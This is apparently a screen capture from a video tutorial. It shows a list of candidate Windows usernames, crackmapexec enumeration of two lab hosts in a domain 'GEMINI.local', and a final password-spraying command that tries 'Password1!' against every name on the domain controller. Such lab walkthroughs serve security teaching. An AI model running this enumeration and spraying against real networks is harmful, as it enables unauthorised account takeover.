 Adelaida.k
Adela.k
Adel.k
Addy.k
Addie.k
Addia.k
Addi.k
Adda.k
Adara.k
Adan.k
Adaline.k
Adah.k
Ada.k
Abra.k
Abigale.k
Abigail.k
Abigael.k
Abbye.k
Abby.k
Abbie.k
Abbi.k
Abbey.k
Abbe.k
Abagail.k
Abagael.k
Aarika.k
Aaren.k
johnny.d
krbtgt
gemini-da
srv2016
DefaultAccount
Guest
Administrator
┌──(root💀debianx64)-[~/youtube]
└─# crackmapexec smb 192.168.10.115
SMB 192.168.10.115 445 DESKTOP-P6744CC [*] Windows 10 Enterprise 2016 LTSB 14393 (name:DESKTOP-P6744CC) (domain:GEMINI.local) (signing:False) (SMBv1:True)
┌──(root💀debianx64)-[~/youtube]
└─# crackmapexec smb 192.168.10.141
SMB 192.168.10.141 445 DC-GEMINI [*] Windows Server 2016 Essentials 14393 x64 (name:DC-GEMINI) (domain:GEMINI.local) (signing:True) (SMBv1:True)
┌──(root💀debianx64)-[~/youtube]
└─# crackmapexec smb 192.168.10.141 -u usernames.txt -p Password1!